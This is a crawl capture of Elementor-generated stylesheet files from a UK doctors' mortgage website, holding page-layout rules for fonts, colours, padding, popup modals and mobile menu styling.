calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1330 .elementor-element.elementor-element-307c9d16 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-4977a6f1 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-2fc3eb6d > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-2cba90ab .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-734d0c3d > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-61fadf08 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-755a440 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-433f1817 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-7cadc146 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-72fb6d20 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-36b991e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-35af3d07 .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-6a13b3ab > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-39efd12c .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-12d5a7ea > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-3bdef5af .elementor-image-box-img{margin-bottom:14px;}.elementor-1330 .elementor-element.elementor-element-6d878f69{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}}

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-324.css?ver=1768919533
body_size: 673
content:
.elementor-324 .elementor-element.elementor-element-54013320:not(.elementor-motion-effects-element-type-background), .elementor-324 .elementor-element.elementor-element-54013320 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-324 .elementor-element.elementor-element-54013320{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-324 .elementor-element.elementor-element-54013320 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-324 .elementor-element.elementor-element-dc5e4df > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-324 .elementor-element.elementor-element-dc5e4df{margin-top:0px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-324 .elementor-element.elementor-element-fe3b714{padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFC400;border-radius:0px 0px 0px 0px;}.elementor-324 .elementor-element.elementor-element-fe3b714 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-324 .elementor-element.elementor-element-3bafc201{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:400;line-height:34px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-324 .elementor-element.elementor-element-18f00c1c{text-align:end;}.elementor-324 .elementor-element.elementor-element-41c0deb3{margin-top:0px;margin-bottom:20px;}.elementor-324 .elementor-element.elementor-element-45bfcee:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-324 .elementor-element.elementor-element-45bfcee > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFC400;}.elementor-324 .elementor-element.elementor-element-45bfcee > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-324 .elementor-element.elementor-element-45bfcee > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-324 .elementor-element.elementor-element-162da604 .elementor-image-box-wrapper{text-align:start;}.elementor-324 .elementor-element.elementor-element-162da604.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-324 .elementor-element.elementor-element-162da604.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-324 .elementor-element.elementor-element-162da604.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-324 .elementor-element.elementor-element-162da604 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:36px;}.elementor-324 .elementor-element.elementor-element-162da604 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-324 .elementor-element.elementor-element-162da604 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-324 .elementor-element.elementor-element-162da604 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}.elementor-324 .elementor-element.elementor-element-63ffbe27{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}.elementor-324 .elementor-element.elementor-element-5f56514e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-324 .elementor-element.elementor-element-5f56514e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFC400;}.elementor-324 .elementor-element.elementor-element-5f56514e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-324 .elementor-element.elementor-element-5f56514e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-324 .elementor-element.elementor-element-488739c7 .elementor-image-box-wrapper{text-align:start;}.elementor-324 .elementor-element.elementor-element-488739c7.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-324 .elementor-element.elementor-element-488739c7.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-324 .elementor-element.elementor-element-488739c7.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-324 .elementor-element.elementor-element-488739c7 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:36px;}.elementor-324 .elementor-element.elementor-element-488739c7 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-324 .elementor-element.elementor-element-488739c7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-324 .elementor-element.elementor-element-488739c7 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}.elementor-324 .elementor-element.elementor-element-459fd51b{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}.elementor-324 .elementor-element.elementor-element-39babd86:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-324 .elementor-element.elementor-element-39babd86 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFC400;}.elementor-324 .elementor-element.elementor-element-39babd86 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-324 .elementor-element.elementor-element-39babd86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-324 .elementor-element.elementor-element-5d807800 .elementor-image-box-wrapper{text-align:start;}.elementor-324 .elementor-element.elementor-element-5d807800.elementor-position-right .elementor-image-box-img{margin-left:6px;}.elementor-324 .elementor-element.elementor-element-5d807800.elementor-position-left .elementor-image-box-img{margin-right:6px;}.elementor-324 .elementor-element.elementor-element-5d807800.elementor-position-top .elementor-image-box-img{margin-bottom:6px;}.elementor-324 .elementor-element.elementor-element-5d807800 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:36px;}.elementor-324 .elementor-element.elementor-element-5d807800 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-324 .elementor-element.elementor-element-5d807800 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-324 .elementor-element.elementor-element-5d807800 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}.elementor-324 .elementor-element.elementor-element-6dfab416{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-324 .elementor-element.elementor-element-350ff266 .elementor-button{background-color:#FFC400;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-324 .elementor-element.elementor-element-350ff266{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-324 .elementor-element.elementor-element-3aaf907a .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:40px;padding:0px 0px 0px 0px;}.elementor-324 .elementor-element.elementor-element-3aaf907a{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}@media(max-width:767px){.elementor-324 .elementor-element.elementor-element-18f00c1c{text-align:center;}.elementor-324 .elementor-element.elementor-element-45bfcee > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-324 .elementor-element.elementor-element-162da604 .elementor-image-box-img{margin-bottom:6px;}.elementor-324 .elementor-element.elementor-element-5f56514e > .elementor-element-populated{border-width:0px 0px 1px 0px;}.elementor-324 .elementor-element.elementor-element-488739c7 .elementor-image-box-img{margin-bottom:6px;}.elementor-324 .elementor-element.elementor-element-5d807800 .elementor-image-box-img{margin-bottom:6px;}.elementor-324 .elementor-element.elementor-element-350ff266{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}}@media(min-width:768px){.elementor-324 .elementor-element.elementor-element-342e750a{width:69.251%;}.elementor-324 .elementor-element.elementor-element-46b388da{width:30.583%;}}

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-330.css?ver=1768919144
body_size: 216
content:
.elementor-330 .elementor-element.elementor-element-17d6800:not(.elementor-motion-effects-element-type-background), .elementor-330 .elementor-element.elementor-element-17d6800 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-330 .elementor-element.elementor-element-17d6800{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-330 .elementor-element.elementor-element-17d6800 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-330 .elementor-element.elementor-element-3fdf7813 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-330 .elementor-element.elementor-element-2695747a{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;text-align:start;}.elementor-330 .elementor-element.elementor-element-2695747a .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-330 .elementor-element.elementor-element-123ea791{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;}body:not(.rtl) .elementor-330 .elementor-element.elementor-element-6fa40162{left:-41px;}body.rtl .elementor-330 .elementor-element.elementor-element-6fa40162{right:-41px;}.elementor-330 .elementor-element.elementor-element-6fa40162{top:11px;}@media(min-width:768px){.elementor-330 .elementor-element.elementor-element-4dbf41bf{width:22%;}.elementor-330 .elementor-element.elementor-element-3fdf7813{width:44.332%;}}@media(max-width:767px){.elementor-330 .elementor-element.elementor-element-17d6800{padding:70px 0px 0px 0px;}.elementor-330 .elementor-element.elementor-element-4dbf41bf{width:100%;}.elementor-330 .elementor-element.elementor-element-4dbf41bf > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-330 .elementor-element.elementor-element-7e10eca8 img{width:70%;}.elementor-330 .elementor-element.elementor-element-3fdf7813{width:100%;}.elementor-330 .elementor-element.elementor-element-3fdf7813 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-330 .elementor-element.elementor-element-2695747a .elementor-heading-title{font-size:25px;line-height:34px;}.elementor-330 .elementor-element.elementor-element-30a2db39{width:100%;}body:not(.rtl) .elementor-330 .elementor-element.elementor-element-6fa40162{left:3px;}body.rtl .elementor-330 .elementor-element.elementor-element-6fa40162{right:3px;}.elementor-330 .elementor-element.elementor-element-6fa40162{top:8px;}}

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-336.css?ver=1768919144
body_size: 128
content:
.elementor-336 .elementor-element.elementor-element-f504e98:not(.elementor-motion-effects-element-type-background), .elementor-336 .elementor-element.elementor-element-f504e98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEE3F4;}.elementor-336 .elementor-element.elementor-element-f504e98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-336 .elementor-element.elementor-element-f504e98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-336 .elementor-element.elementor-element-6afc579b{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;text-align:start;}.elementor-336 .elementor-element.elementor-element-6afc579b .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-336 .elementor-element.elementor-element-3eb6fb8{--swiper-slides-to-display:2;--swiper-slides-gap:30px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--arrow-size:30px;--arrow-normal-color:var( --e-global-color-primary );--arrow-hover-color:#FFC400;}.elementor-336 .elementor-element.elementor-element-3eb6fb8 .swiper-slide > .elementor-element{height:100%;}@media(max-width:1024px){.elementor-336 .elementor-element.elementor-element-3eb6fb8{--swiper-slides-to-display:2;}}@media(max-width:767px){.elementor-336 .elementor-element.elementor-element-29286cf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-336 .elementor-element.elementor-element-6afc579b{text-align:center;}.elementor-336 .elementor-element.elementor-element-6afc579b .elementor-heading-title{font-size:30px;line-height:30px;}.elementor-336 .elementor-element.elementor-element-3eb6fb8{--swiper-slides-to-display:1;--swiper-slides-gap:0px;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-342.css?ver=1768919144
body_size: 420
content:
.elementor-342 .elementor-element.elementor-element-b96cfde:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-342 .elementor-element.elementor-element-b96cfde > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-342 .elementor-element.elementor-element-b96cfde > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 100px 100px 100px;}.elementor-342 .elementor-element.elementor-element-b96cfde > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-2238c5c3{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-2238c5c3 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-46630d25{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-342 .elementor-element.elementor-element-6f4f3e41 .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:43px;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-6f4f3e41{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-342 .elementor-element.elementor-element-7f111193{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:27px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-342 .elementor-element.elementor-element-68140562{width:auto;max-width:auto;bottom:0%;text-align:start;}body:not(.rtl) .elementor-342 .elementor-element.elementor-element-68140562{left:51px;}body.rtl .elementor-342 .elementor-element.elementor-element-68140562{right:51px;}.elementor-342 .elementor-element.elementor-element-7ceee11e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-342 .elementor-element.elementor-element-7ceee11e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0274B3A3;}.elementor-342 .elementor-element.elementor-element-7ceee11e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 100px 67px 100px;}.elementor-342 .elementor-element.elementor-element-7ceee11e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-342 .elementor-element.elementor-element-766eb6bc{padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-766eb6bc .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;color:#FFFFFF;}.elementor-342 .elementor-element.elementor-element-bb5e8d8{padding:10px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}@media(max-width:767px){.elementor-342 .elementor-element.elementor-element-b96cfde > .elementor-element-populated{padding:70px 20px 0px 20px;}.elementor-342 .elementor-element.elementor-element-6f4f3e41 .elementor-button{font-size:26px;}body:not(.rtl) .elementor-342 .elementor-element.elementor-element-68140562{left:-22px;}body.rtl .elementor-342 .elementor-element.elementor-element-68140562{right:-22px;}.elementor-342 .elementor-element.elementor-element-7ceee11e > .elementor-element-populated{padding:70px 20px 70px 20px;}}/* Start custom CSS for html, class: .elementor-element-bb5e8d8 */iframe {
    background-color: transparent !important;
  }

  @media (max-width: 768px) { 
    iframe {
      height: 510px !important;
    }
    
    .dev-iheight {
      height: 510px !important;
    }
  }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1546.css?ver=1768919144
body_size: 296
content:
.elementor-1546 .elementor-element.elementor-element-57d1e27:not(.elementor-motion-effects-element-type-background), .elementor-1546 .elementor-element.elementor-element-57d1e27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0274B3A3;}.elementor-1546 .elementor-element.elementor-element-57d1e27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1546 .elementor-element.elementor-element-57d1e27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1546 .elementor-element.elementor-element-3ef2eda:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1546 .elementor-element.elementor-element-3ef2eda > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0274B3A3;}.elementor-1546 .elementor-element.elementor-element-3ef2eda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1546 .elementor-element.elementor-element-3ef2eda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 70px 10px 70px;}.elementor-1546 .elementor-element.elementor-element-3ef2eda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1546 .elementor-element.elementor-element-390ed58{width:auto;max-width:auto;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-390ed58 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;color:#FFFFFF;}.elementor-1546 .elementor-element.elementor-element-4939e92{margin:-27px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:10px 0px 0px 0px;border-style:none;}#elementor-popup-modal-1546{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1546 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1546 .dialog-close-button{display:flex;background-color:#FF0505;font-size:25px;}#elementor-popup-modal-1546 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1546 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-1546 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-1546 .elementor-element.elementor-element-57d1e27{padding:0px 0px 70px 0px;}}@media(max-width:767px){.elementor-1546 .elementor-element.elementor-element-57d1e27{padding:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-3ef2eda > .elementor-element-populated{padding:70px 0px 50px 0px;}.elementor-1546 .elementor-element.elementor-element-390ed58{padding:0px 10px 0px 10px;text-align:center;}.elementor-1546 .elementor-element.elementor-element-390ed58 .elementor-heading-title{font-size:25px;}.elementor-1546 .elementor-element.elementor-element-4939e92{padding:0px 0px 0px 0px;}}/* Start custom CSS for html, class: .elementor-element-4939e92 */iframe {
    background-color: transparent !important;
  }

  @media (max-width: 768px) { 
    iframe {
      height: 710px !important;
    }
    
    .dev-iheight {
      height: 710px !important;
    }
  }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-2288.css?ver=1768919144
body_size: 306
content:
.elementor-2288 .elementor-element.elementor-element-eff040f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2288 .elementor-element.elementor-element-eff040f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2288 .elementor-element.elementor-element-8bae4e8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}#elementor-popup-modal-2288 .dialog-widget-content{animation-duration:0.5s;background-color:#FFF0BF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2288{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-2288 .dialog-message{width:35vw;height:380px;align-items:flex-start;}#elementor-popup-modal-2288 .dialog-close-button{display:flex;top:2.1%;}body:not(.rtl) #elementor-popup-modal-2288 .dialog-close-button{right:2.1%;}body.rtl #elementor-popup-modal-2288 .dialog-close-button{left:2.1%;}#elementor-popup-modal-2288 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-2288 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:767px){#elementor-popup-modal-2288 .dialog-message{width:80vw;height:100vh;}#elementor-popup-modal-2288{align-items:flex-start;}}/* Start custom CSS */.um-mobileheader .elementor-nav-menu--main .elementor-nav-menu ul {
    position: static !important;
    
}
.um-mobileheader .um-mortgagemenu a {
    background: #01427C;
    color: #fff !important;
 padding: 13px 20px !important;
}
.um-mobileheader .um-whowehelp a {
    background: #0274B3;
    color: #fff !important;
    
    padding: 13px 20px !important;
    margin-bottom: 5px !important;
}
.um-mobileheader .um-whowehelp .sub-arrow .e-font-icon-svg.fa-svg-chevron-down {
   
    color: #fff !important;
    fill: #fff !important;
}
.um-mobileheader .um-mortgagemenu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down {
   
    color: #fff !important;
    fill: #fff !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crm.doctorsmortgagesonline.co.uk/assets/builds/tailwind.css?v=3.4.0
body_size: 34752
content:
